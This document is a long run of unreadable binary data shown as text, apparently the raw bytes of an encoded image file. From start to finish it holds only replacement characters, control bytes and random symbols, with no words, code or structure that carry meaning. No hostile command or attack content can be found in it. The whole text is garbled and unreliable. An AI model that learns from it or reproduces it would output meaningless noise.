��� 	*]+ղ���o�0G�y�}�F8 ��5��m>q��)�S*`懝�rM�t����;�[ÑicWI�5j�y�E�� 1�R�)� T�&�C�[�Rp��kI�c�6#1O�GV���w�,��{4X��K^/q??��8oSkQ1��T�m�)i�z���8�U2�!��%�ڶ�p��{����_�#|Z$u	A�"%��r>�q���ٔ��r9d&I�U''�&���Z}�;.��70L�Ȁ�v!���6�${[���E)|W��Y��n��B��e|��q��H3�c�� 8�?��T*�Fy,��Pϊ"J��fd�V"o�c:�eZ��K$����0d�Xr���°׀��!���#�`7�Q���uˮԐAy�$S<�m�$��l��!�t9�?jL� �M$�(������1�0Ux���L��p�{�>8Q6��y�(������+C=JȶJnk`S�_���	� ���0UhZ�]��=��{#�iŋ6V*�9���6|Kkp�)^c���FH�I\R�-����}���t
�ʶ���2�i��+���횘�qo�b���IP쬁T�C>�E+ԇ����B�ԁ��jȡ|�P*����O�Ia�j<��[��Q����P��-��{ǫB�<	u0���ӳ�U�Ëü���j�C륢���hW}�iE��gq
p�*�@� �f[��B�ˬ����e��细F��I���������~�@�<�?M}�ꎌWl�Qk�ry��;Q9�Ke�jL�Vx�J$�3CAU����y!1�{2Z
}���	n���'l��A_p(�n)��\�k؇�O��]]'ˆ���j�}1u�<�+��+�'d,�" �Ƚ�ڙ 
�WXIY����R�Y$R��b9�TR$�L�Ž`����$[l���r��Y%��#��̄�ۄ���=�qJ��i�!�k���Q���G@rGU���Q�x���q/��� ��Gr> ya���A��g2�kPna��<��(�����v�*�z=���&}��i����ټ�K(��Í$?б
:�'q��W�f������Z�k��]ل[��TL���MVm#|�$�p�?BbY����v+�d���� �w��?�ɭz�@UƉW�L��(��y�L��whTq*��0�
�+H���gaL�e���y�w ��^�<����l$w��YU�H�[�H)�5�PGy�7��%��*��߅��e�*2	/��7�,�D�<M��QX�����q��.P"�D��­�����-���%��̽�ݾ]͈jJ�L]ݘ䝡=1�/��!�Dk�X�l���:.�w���>c=��,:���:mE"+�~<>����H���_�_$'z�3J�#��#-cƊ�2x�R	ڋd?&��z1�H�*��0}�,����d����+Mx�E�yk��0��N�p���I����i7��ܫ�뼀�ь-�G8�$\�(�T��1���WTl}�LkSx�YR����?��hl5>s汖P�}3�~y7U��w�K��<�kF
��>Q���e�x:/����Go�GT�����7L���,�h�+���+0-�$�Ѫ�S��Q۶��^�������8���3oX{�F�_�8�A?�~Y/�ݶG/���l]}��mHz�`��ւG�쾙�}�
�\D�K3g�ݹ��V{	k�(����y�"�ћ�q�@e��a��_�y���F
��ʵ \#� P�#9*#R�)����2��,��{^��+�@0��!�h$2�G2�*h�q�����` 	Cʃ���^����1�<�;>ߐ{��ȃ�D��CC^G���ÛZd�cGd�����ݡ^g��C��]���$� *k�+k�)-�b�b��B��������AE�r���s��q2�E1�F�p����/8�x/���F6 ;@�; D�AX���U~�>?@}U�Q�,Yf	�1l�a�l&R�� ƌl�@ �/^��9��C�	8f�؀��(�� aócê(�y��OB�r��c��<^�h�T�Ѥ4dQ�I�$N�>�2�>Jx �RO�@!�tG�OwT��$�jP�0hS�8��aU�`�L�kx��;��֩y��̚7o�|�h�<0����8p�L�ⳇ9�!v�yƎyS���"��+�@�l	(��P�K�{�	��z��	"�P�� F�I`���,5bt��@�	
L��E���b�bH����38������A �L'�="�3�	"���PL���Q>l��THQE�B$qDWWe�WR�0X�UY`�%Fc���\\��(y�a��1#r�G8	��A�^t&%u��I(\��&��H#E��Yhi�b�H����m� �] DC3���~�4h�j��79 C�M����{c���^Tw�>��Sw{��x	�v�D�90�{�a����G8�h�s-��"X���Mv��E	>D�Lq"TNQ"'��U3����`�謋E]Fg�UXJ���{D ${TҊ���]�XY�%��1������QJ lx�*��Re�e�i�f�h�L��8��'1r.���4�q'ͳZ���wri�G�Mș�R��qO�|��?�R��A͹�C�v\ ��g*�%h�o���0�D����7낡0*s0o�R5:Y����䫶( ,�q��&��$J��,F+�VO��FhA#P`��]�ݺ!H!�2K�8����J�/�h,̰���X��r����k��O&f��3�p-h��.ĩu����12�TS4}�4��(�Y�i+��r�F��mt�B��@��s�@��)�Bo�L��R�,���3\�Z���ہU;�  `E���5G��4٤C6�WB��&�� e��Z���ַg�m���ۺ���LA[9�7悈S�k	KcN�D<�t�3�
�M�26���nQ:� i`p�V�jI2�]�hǋ��C>� �jV����� Ј��� �>5H?��Z��Tv��p#9��Yn
�n�ezԫ�ؾ �Lm�{���L�撎p��ɢf�(��V�_.����g|��G���?@m��Q^��kn�z��R7fU�	Ђ��R�A­ ZM)!BŭH|X�&7�"I	�k���z�05�pu�  �	�6l��PWav��)�un(	��&$���������W���\�4�� �f7�����!-�Cm,�UГy�5���*�c:=�c�:����k����w��$m#4�#E"����6�||$ a�� ����Pm��������'�"�f��*'�V�r:�F%	"�
~�����0��KDc��b3V�\gF�97dnM��U$�&��7�%1���k&>"��
Ե�/G�7m�M6M���ϙ5��#U���gx�7��p.��(j�$�tj���j�R��0|�3;�S�ßa&��X�?����@�G���~	pO�D�?>~�"����vR`R���K�v�O�D2�[��6Ag�MZ6�VUG��ugD=���:L#l�<�e�E	�	`[�ܻB	�}\�`|��)�W`+\+2����"�7��6a7��-�P��k�	��2�9`G4�������	���H1!�sN��ʺg�QI�W�*6��(s�W�Y�=���������h�{hj�c[�2�T8&��ʔ�4Y1%U\R�M+�T��\9����*��)��sG�{oq����I���������RX��f���u����'�^��j�6Wڡ�F�o�+�lB���A�`�E����ʾ�&�#{5���()O
p6���Z�)�q,���q���<� (�2$�ԟ|�g�6ֵ�d�����jۭo�6J*�mO�fʬYEN�2��"8�D�W�4K(�����)�{�+%6?��=�b���`VF`���T�8����3���M����p��l�	��j7y���(�}Ұ��TV�����9jف�(�H��RA�	b�v6���D����C�9����^�W�屮ݑs4���(]�'�������<JIy7
�tEN�`*Î<rO7�ږ�q�2��2ﵪ��E��Y\�C�/a�"
��fZ��WΆr1��<��!�
��Fj=-�@g�&�c��!�F @�
�UP7¨��n�l%��dWЀ��p<��2���
����!�C
{��_�����@���u�ck|��Ѷ��S�#��0����e����;��N�N���p�٣��%�S���~�0�Ɂb�d*��/ᝓt��gp� ���^ ����W ~���5��ܒ|�0�P��|��LLi`�8��5�^�h�UJ��:% �]�5��	|8`X��	�^�ͩT�J�\��u�NL��lV������^
_�(�؇-�n�6�y��%K� W�@݆8�@�� �i���Mx���]MYE�!�TPȄ��th�-�T�ݍ�b�5-�fB,TFw�I���T�W�K%^�UVQ�(4�f`"g)h�'b��d`# ��,$�!����y�w�	)��<�%��8il(�:L\�G4|ރIClmÁ�S�=��c�{����I�?�����^B�\0B!E,�ϭ��Q�����A60���#v����H���U�%M�B���S@��A��sE��Q�sEK��PTWXT�� ΂-Vb.�z@%�2m�w��4�BI��G�K�dJ��dq�)�B%��F�8�g$�NR�%�$Iʤ%Z~Si��7�5�Z�#y��m,��^��5���k�ގ�ٕ�H���ϩ���ؤ� ��������@��� ��]Z���3T!�ţ� ���=:�UC�L�R[9Yˈ0�d�H`�u�dY��s9M��V��R?X�=�F&�A&$),�2�FK��8L-���@���&^����Q�d���j�&k�I2�l�&��q�U7-h���CXQ�h�Ix�BȄ:T%<(Cn�od��}�W�F�X�;�G�=eA�˥ ���vP�8�ަ8�l@����,X$J�ե�T!<&;
�<Z!_��ҡJ�� �����v_��M�� BB�+���!W���l�� ��@U�s���9'/�(�֨���Q⨍~��0�^���u7p�3<Nn` ;Q���O2t�4v�W:c�qTEɖ�X��@��g�L��0��pL�1���:�c<�ɂ�D;��Mh�#���V\���`j!��0��h�J��ױ`��p��aց�:�.��Bb��I$�iХ�M>(���*������*���.�8�я�b��M�	c�Ɲp��1�>m��`CV"��q%X��0`�lXcj�Onh ��|�DO[j���g!�E�`�H-��q+��ՁFC������-h� �}�J�O`c��%OpAd�TOu��je��ڨ��=m�җ���,E^d�>,�F��Nl���\QL��C؄�8C^��l$����9-�1���ȅN�]���$�3�z|��lD<4�)H� TA�g���.
� ]���>-V���(���uf�ނHn���������r̊��^v[j�&M����a�n���D����_�HPy�˝X�������-��誂�4r%B(�M�ܹƣB�U��3�D�<i�<�����N�8�y��F4JR��,�A��)�-!Ц��^>���l�iN���)�0ƃ�ʃ��+�#�fM� ������:��<� d�v��!B��/ ��J�
��lg�Fh�a�歵��u@�/��/Ŏ�.���D(�Um�!JU����D�Ӥ���`�8�� ��	`�Ji�'F������2�C�튙N�4����2���G<�Ff��6��A��$��#�yl�����+ǂ��:/n�ֽ�R���boj]MM�~fRB�Hx�ݞ�PXʧ���V�_1������Sު�ͷ�6�)2��x��0� 0�$�5𪬼�;a�A4+@Vf�cf���v���;�g���5HM��_���/�ʃ���V�Ǧp�����%�����T%5��>�b��frm�gFgڡ/q����
�V�]�20�ŮI�I��������U�3��aC�$D0$�������CԸF���1 ���,m٬�v' h���\� =�~�B�
�̈́IM^Zm�� �%%�HC���4!#<J��^-X��e�I���0^f�LH�W�2�x�G�������h�!=-��F������m�V��	�L�4�~i�Br�1J����Ț�(;��jn�O4Xnʲ�`MXL�����3d�C�jQ�8��� �n2D=�<��k-��*r�JC����_UC��e���x�+�n��%��Mt2�2t`O��5�6����(Y��E��fo���&W��h���:q��]�v6�YM��hC���"$��ݕ���!D�J�,�5�2�n���nSoC�t�鉂8�qYΖ�Vk�6Ϫn��Z;���X�R�`]C�Ϋ�aM_*7��B-��*1*�^��Ԟ�$��������8�2c]een�[������I3�-��ZiR���6�'��.�v�ʳq��OcakA�>q����-2���5$lPR�����E�V�����1DXOk #�8~��e5��t�ğD����<Cl c���Fڬ������Z�y�+�?�J(�C���Yb4@J�+O���+S��a*�7�����N1/����9�s�.��z1D$�:�)?V`aC��؀�DL���7c8����m�o�C#]MHE�hsw�g���f�u��O<�\Ѿ��>1ȇ#����mw�^���
�+v"y�
/!)�K\��S5�{O8��u P*{_�W�c������t�7��>q�oe�X�_;�ǎ�F]+�y�����Q���2$H2,z��ޏ���/���p�\V0��̻��G0pG ��a�~���xn��v�l�S;����Id���86��v����.��<�ǃO��j�������0�Ry�Z��)����a[�`Ȥ���oȇ���B��BCn6���@ўv�M�'}ҟvI��[R�2Ӟ+�ǹ�D�mJrЯ�5<������2X���l�+�(��a5��lV~��W�V�ǭ���^���	��T���1ǀt�|�����<�#B;�\��0^��c�dO�(A*�w��U�O}f����a��iZ��+=�+���Bt{z�ɂA��;<�I��o��G;��TN<HC�Իs��ǱqQ�����|T�Ke?ɑ��B�Q9�#��n��l�̸O\u�w�s~.�����?��_n�Z����:�n�W�&Ei"H���ʢp�ʈR�v�0{��=���[c��39�%MA4I�U���z��xL.���z�n��Or112xŁB�d�  	�� {|���}zz��}�
 ���
������	���|ɜ���}~ӆ�~���� ������������|��Ӈ������ K	�'( �	��Ђ��7��0@�'+Z�X!��3`��̑��IGNQ��� /�<�23��,Y,Jyó�ϟ@�
]�DN��x�³�B�>��1b���	�:�GP4>�
�zeMO)u��RpI�X��p���0b�0��Z�:f�D0��5jִmh��P�o @)ئ�=s���WΔ����_iO��K���}��ۤR�-��XQ˔%Dj�8����+P�ҤʔCZa)<�L4�дE��CËO�|ϣF�����@�|�l3�]Uw�P7\���R�L�0�[����!M��3�額7��r�]�<�V�g`,� v@�`�=Ք��6�4F�\��BY:2Î1e@�n�PTI�� O�Oi�d�'� �?��VPn�x��m`%w�e�He�r�逃Ε)�)������v�u�S�i��yx��>�!�QsLpG{��SJ!~8�6"�P)����V����S���_� N���
���(z���¬��/�
h�2�93��?vM�(��Mv9�e�&	 >r��"�!���G?�2����jEr�N\��$��y�	��G]61��7���s0���g"��Hֵ9�[x��whL0�H���7���G,��Wl��K���|EK,�S7�!��x3�Y ��I�/+��) r���.&�X���]���*z�*��z�����62�}��ء�\�b���hU:�r�c!�x�h ��x�T��h���	�@ۚ��5��IT�H���a���� &
`���A���������fvrR��v��V��g��砇.��#�'y����z�ǌ������4|���3� ���J�ZZc�"�|#�Ŵ����e4Ҋ������v���C�6bu;CSV�_�;D#&�=�a;?�����D�{�ڸ�8uDPlaot�&/��p���(�51�q;��K� ���: �S��F@�i	S�8@����(L�
W�����0��a�9�N(7T]2��GY���n��t0A�He k�"vK��S�E�+� @$�E��BX<��h3)��r��� ��eX���e@ģ��Z`�_�2�c���?!��Ȗ�"�U)X�f����^A�d�����r�sL�/ui0`��w�	,�3��,gI�Z�R�!��P����AME P��lXFH#c��ܒ�M�0��{�1�{��(s����k�"*�N�
DM�G���^�"����
g����y�A�ND��_@W���{�q�ܑ-�c�}s�FBLV%���%�C�4�g	/A�ؔ�R��N��w>��\��0��Lgʁ\�r8�e{���!7>�9�YƑ�RaJ��a���>֬�-0 ��&Jwc�"�����C�sF�Wv~E������5�S���1�a�̨2d��a�7�j��Z���B6qA�QW�߀���d��Bs �I3A	8�,H��.'\�&[p�*3g9Vz!�4M�jW�Z�p(�T�x��(+1���4�A	��G��E( cUc�*�^��O� �������B�~ ^�b�r֊SxZ��H���3\�Sժ����G��Ln���������D����� r�x̔֙�6�`�5N:�tIH3�/����2��0�ҁ儥@mkGL�����!��RU��d|Bßu�Lt�4�˻2�b�Hd f7d���3�@U��a��"{�����i��S�;�޽LB+RU7��H�!�Q�o� a�hi���!�۬��pM���(H)������he/�`	��!՗��&Z�7��"X��*}�!/�R&δ�7}B
(l�A���2�0��U�*F���Tʊ�2���M�f��@����=
�y�L��X�z̰�wψ�E��T$�Z��jK�U��zm��.�ȼ�I��)?��PYM��%�x(v�6I�D��@z�����~C�_�v@��I�
,U8����Xa7|�����:�痲>�Yܣ���;�-4EF�S�%61K�V�a�`7iVu����(f����j+[�SG�賡�����E\�^����Iw��m�"ު�Hъ���zf~�ý�*<.-0��K�sV�/}_�O��w�X�%ޤ����b	��� C�ޖ	�@������2Z�k�+�>\*�t��K�K1�#�Q|�cMq�~*�T=�ʿn�UG�����q�<����P��Wt���h��Ю�ͦwBM�6��!_�S!�7Z���VD���ȼg08{��9�������v6��>%hQ�~҂g
;| ���o�@���ￅP��R���q8( � LqZ�u_J�?��d^�2R}0!�p � ��k��
V��[k���O��P�#`� ��s %) �F��A.��*� u��tXd|F���E	��w��%u� |qу!@bQ�!o]BQbhh�8�#A�w�Ga[RR5A9�����~��wSPtX�v� ($�sH�����h  C���/� �'�������K{��/�x@!j�D7\r q_4�/�)���;�*�Wsߠ��+HB	�b]56����� ɔ=�he8]��e1`� |�a!QfO7u�Huc!Kx���e��A�^&=K�m�b%�i{�}�svb�v�a���X�Tw��/~3Z*���0�ԇvX�؈�8�'$�I�����g���YB��YP`�/$ А�hK~�'�:G�C�0<�����`���"l�*̵&�����	Q
����k,�_}�NS�=�АG�� ,��>�g7]|Bh|.b�ް�{f������M'��1uQ�U��UWH'��ga��uI�w&J ��:
�o��XV9�~�XK�w�d�)��ט@�YBz� ����*ԐyB��	����'�������$�v��A(�Q e?H�q���q�� �`M*C'��-�	�� D0*c�	M�L��0�	R#��]!rF��H�m�VD�-�m�`�� �����6�c4h��뵍Z�M���.v�'2�fgv0�}���4{�S}�ó~��~��%l�RT� �)K�Y������{H���B��H�� .�YY����P��鈵�0��qph?�Lqj�e(���0&$*�4L��<��-���R;�0r��e��TLT ��2{�u ?��X�^���{A�5Hw�j���|ֈ��5ou�	����g ���p�Y��%����Î��S��j�&����{�AZ�HK�YB���IBzB�����9�����J�وx袟���7C�
��JK�'�ZH L�\�_ńd�u(�37X��$ՠ��o���:J(w�zV�S�y`%�>�_��+R��@+�F�:|J��Θm�5h)��B��zJm�B�wfܰ�����/	6�벅�`f�����8����h��J�RV����$$�j��ک'��zH����0��B �yh��)�)�+$�.J�YK�j����C��T��-F"G�����6��uHV;�4��C���#� ��T'���:�l��N�Z_QSg'���i�[�)�����8�w�oz�nZ��6��mAç�
oY2o��tY���6�Y*��$9����3�m�R�����xH��*�k������٘��
��Y��)�*Ԫ��0���8x2+��J� �����sja�y�Q:�$F2���:E*H�x7�bU�k7�"h:���(0"޵�DL�[ds(�F��(�W)�]��[ɕ�צa��g�Nw�W[����^|�.�y���`�u����+���lbR���AV �ۏ,J�/��������H�P�8x�7���܈(:C�;������G1A$y���_�PG7q�����<�*��P�8�����ۄ�k_`�s�Se�0VA�Uമ�7�*R>`�]�;�����ٮ执G��{�^�V���X�$�@��I��
��:���hj�h���A���H�*��+����萐<�|h��ں�i ��ڡ1$ /�����	�3l�9���S*,�����97�R)?*7<��ȧ�O<f�ۄG��?b{P6eM�=�c{ht"Ys�� ��H��$�ӈ�q���(�h\��D�^�J@q,�a��h�f&BP���|��h�h�f��KZ᠘VK1|����˹+$�%\�+D�}�u��)��(�Ȣ���"��,���B
s�F!��=�qf�W�����P*��ÕdF�c��c�tڲ#�T�lG���7."�[�k	�C���̕Θt���������^���'�
�`!Q��ư��;aK��Wυ̠���qȈ�$�����&�Ц���BwMB�̐�{��,�,��.�Ф̢�����F�KJ �$��1;+�c��,�/ݞ��M}�3m�e#�PV�8=��tL��
�RH����,���UNm�O�"Q}g���{��[v�rv��>�b�,w�����/Ǡ�C�l����"��r]B2Kɐ��)D��<޶�¡
���*�+$اl�d��F���F"�f7��r7��JL۝���||��T�f@�ۊ=�Äq7�&�]���7,��e���|K}�k�ۺ!�PM�zW�Z�|��To��X˝S��o%pk��֨T�0z��� ���۽׎�jز{�'T��Z�����ꝇ��� |ع����K:5\�$�=���YFf�;��*f�\����3=��)eR����l��\�����μm��g,�a���
��,�S�V�-����#~�W��&�\�`����ϛ��/�/���,���9����34���/
�
)�1Z����ׯ���Jx[Ѧ����TN�8��"m�I��{�e��h,��ݾ�=����G���rl�å��=N�l�����\�|c
��G���f�tn���^d��!�U����(�Λ��u��-.֘����r����g��C�mx�(ʟj����K���b"��ݑ��(Ԫ�=�O�BQnB-ۈ�,C�m�*F:���H|�u��1]�xJ�vڄ5����~>�*k	.^�{m�HK׍M�����|��~�ݦ�Ш�P���-%�ܿ{�}%~a�}t�8��(��S*��`�������d�����w�"�����$4�x������B�ސ����2
C��/|���x<�C:�鿮q���Ϙ�d�媯�}�m��5�+�W�B+]����f�WDB�	`�D]z� ���<�;���N�p����ڻ���7�y�s��V�7 ���	[am��*Q��A��v"��$�����i����"�v]��+���б������B���i���Ϛ�'���
W`Y�� � �ھ	�ΪM ���o�v��+}G�	�d(R��@9T�-�:�B)�̓�-+���v��*7.^��p�=������%5�A8)fh<jHhX^b  hvvn�r*��r�2 ����20,���ƾ�����.غ�z^VV[
OS"'WNH\pDKOSScHW4T`cp\D7`W��p��s�4P74�[�����K�CǍ��
�K��
�1d��?�/H��a#ǎ?�z\�a�+&l@Q	!8j�X�B��6]ؔ��� ><� �Đ`�H�rS�Y��<
��)V`HЀ�
�|�Q�=>}�'P${�]�H�G��e´���R�J�B�i�&��z�r5k�,\�s=N�wo�aĘQ
���faΠYL(��w���H����]W��z6�l�'���04�ִ'2��[!F� ��	k$,&08�R%	B0Xܼ9&L95v�@�Vg񆔘��I])�p�?���h��!��@��rE�z |��Y"8�"�e�M,�H"t�H$w]V'|y2�%���&�V(���c��آ.��"b&�d�Yf�(c#f`4�9�L#<Ӽ&\5�T���Kbc5KB���E��;`�%�����n\vI�3ȑy�b�H���A	;�����i�Mw�'xC!���gxR5�SMU��t�y��R��P�_8p) ph�g�9�
�D�n�G��R���	2�}ȡ)���`��b�a���c�>��-��Jk^xeVc�1�̪�<>�B�QTM;��c�h�pk�h�YN	ycd��搸�`tA����H�tJ�9:�T�Ll�t'v��]N���E�H���u���-��{Z�i~���	d�+dJ��B��zC��O�*a��JB���u�$�n��_��쉼��Xb�뢱$�K���B̬�4�!�Vk�#I ��c�]��g'T�k�Kv�"�[�r�y ]I&M�$ĵ�vl�`pw�'* W˂& �̞�I-��Y U�#<�\�%N\]�zt�:�ăqz�U��6!�}dE�]�j�����@�E��J�K�ش�˓$��bB�2�-s#��LK-hhs߽�߯�N;h���Am���ա��L4����nSP����˴�.	:��p
h�)���
%0�%d� �Ⰱ�С>p���AŌv��7P��JB5s����l-����<^�J2�c�zؼ]��j���p���E� �����'BQ!c2���Ë�I)Q����rb���p��I������T�����p��I>�YSu*�97R� (�`V� qJ	z���dB���M�#�Ң��-脌p�� C��CF#��nH�^f��r.x�<"k��{V֮g�"V"{u[ki�[�-lơ���|��$)ٛ!�V0��Q;�v@��?���S]������(�B�M2������')(PRƄ�ࠑ%�g��H�f�3$KVbJ���O(�%1y	��0�2�BK��V(Ɣ>��BD��cѕ]���dI-��2�"i4(6y񲊲�WtPҾ�)N�¸#�e*��{@���S% b�@�(INo~S%:�Q���K�RO��G����g>K(�aS.�p#��XȠ���L��Sf���J��2�B|e�0ڙ�(�J�F$@�"6�M<iJɤ������H���t:=�3_&���T�Z$�m"��S��A
@u&�Y��@�?��M[=$o��U��V��\�Y���K4��=�JJ���E�<%E%� RM�?�f8��n���S,y�&�6ֱ���sZ*L+��:b$�1�?͢�A��fL��8�V��\ 7�2��n�c�9C�H���bĠWvϮz(1{�5��������4N"M��<�\#z����`�-�w�a`�z:��%@���U˼B2�����&g�����?8�MN�����d�!�����Z���4.2C~�03�!�tU���Z�e@ZPC;/�8��R����z:��6���ڈC��B&n+���\�¡���]e<�z��XT����n7��BNa�1^"�Z�(5J�,���b�Z|��I'0R��	�r�\v������
_��'<����f��0��u*"v�9�����s�m���p��$���fٹ�Uz!�a�IF����!����K[���1��%=P�ŻY�א����
_8����C<��8�+n�n�6��#���9��N��L:�Z=�ӯI+�Ҋ��E-��@5�y��b��PN4p@ ��-s�m=T�<��r���q�3�|���)d�D������\,J`9�Ə;�b�o�eZӜ�gt��/�&�p��=�z�;����o�|s��sN��Y�D�S&���E��
<~sZ�<��3h��;s����ՆS�ŝ���Õ{�`�y���E{f8�Z-w@kOցZ2��k��:�쵘1܊��C&��iv��׷��mu�o��c?�ڧ���� �N�_�\�Ø�*���9�,h
��?���m~f����n���T p�t���� �IuL]P�Ӎ��=ݸ����i�r�P��B�=M-����Gt�u`�	IX۽��Q�pM2������`ڠ��B�M��D��ZM	̧`����L��_?e���Ρ��%��)X��V�� �4�pYG��["��V e=��8��� |H�Jڤ-M�,FGh������2�/D��=_+��f��*�"2b#��c�����R\ ���2�I��Z��B�٫LH#XH):��Y�Z���-�$ %mN�-�v���͌EZ�e^����	#6iN���(���!:���	�!��4�e,��ȧ���y�#�c8�#���ءI�YE8�W�d������N|���)��=*!�@�Ϲ���A���~�"��������x\U/���,Bݸ��o}"��i�ǈ��]�X�=c�YW����.�� 6_��`� x��L�dM��b ����:����c�`b�� �Z�cR��%���YLr�^���EH~�ǬDK�� �q��� ��/�"=~.=a���#)BR�Q�}�2cR�ƽZ����`J��ڽ �y���7��a"�a_s�0��=�����L&�e�}�O4#�#$��#��gZ���-����߱��i�Y-j���Z� <���N��<�Z��Z��0ƞ�<B���F�_c��^N�z��J
�
J��Q��Tgbbgv6"2����{YE�����;��waf��t�]DBgޣQМi����@��1������Ymӧ�8dV��X��)(�Q$oqUƞ"I�%IKt�]��[�u_JF�^� ���B�[`N�eP�ig������BN�|�_��OyaPΔ1m֨��h�&$ ��螏@k)[�š}��\t̛����\@d� ����N��f���	(��
W06ho=(oP7MJ%�ʊy݌m�2'r�DHZcc ��L�6
����j��w�Bf�&����yN�,�PZRJB)N��楦�)6UΝL�~>A�=ex���p�V�L�h��B�ji��fmJ�n��o�)��KX��]ίN꤬�&�r߾��~^��sb�m#G]+ɝ�Z�R�b>�ݴ�J�'��$e�cf-�.��N�U�z���N�^*$Z�ܟU����A��~��i>�H �Am��m9$�Ȫ$m�z�������j��NP����ܞy�T�+�W5.'s:�V�/�[��R6Q�ßb��b+wF�wvk@dX�g&�W�����鏶+�Z�i��k����_�U�!R�ȃń���m���>���V���re0�-���#uL6�{�Y)��-��q�r��.�/թH���2��&!�d���%�,�"n�j+M�� ���Tfe����Y����{���Vj)�A:m�
��_��	�@�e�dE;i�����@�m���n��*�"�X�%�j��RH����ݫ�͟{��Krr'�6���!�\��>���^��)�$��^k�nk�:.O�TΊ+vG�Aj�p&��o��&���'�nj����dY��d�tEn�n�l��n�*�riz��-��b۶����.�"��ڂ���桜bo�`
��v�)�eT����0��.|x�oݔ�p�a�
��x��M�PM%0�{,-�&�'��\@�����Vd�Vn���.S���"��m�h)�6���+�k��k}��%^R���ɦ$_�p�q���(�X��,]�rvҍ,|��Y
h�Y&f�� �����fc���In`���R��@���i%�TdJ�4�:զ (D�
��{17���������|�1�=m�>-�)��,rr�2FG/ ��`(�'�0�0F���r7��ع��6��u�w�'��P
��z�L&/�H𘄇�31��/���?�������n�#��n1����#��֞���jp/X�Mq�ԫ�zk�M��%�����S�'�H W���7��8Jo�:�S8� �W$�����<Si�W���^��P=*|_'�D��$�>�Q?kt@��d�rm��,��"l�vqC�-�l�2�[�.
�Ӓ���~�^���~$��X/����e�ڵ�'W�K��L��Y�a��d3��$�ٌ�	w|��%S��������fj�{8�*�0E,Iu*�{Yu(O�S���.�Wk�l�NW�AX h���Z�fV��qg�},*tc,{PE�`eYͧ�F�t�n�.E*�3��r��cE�T�B0)v5��5�0Fq3e���i���d}�h%x�����^��mn�U��OR���-[���Q/|�K#x�̶j}�)��������H��Y�5�ަC���Sr�����,;wƎ��I�y�&����V�������%Fy��y��%0vcSay  ;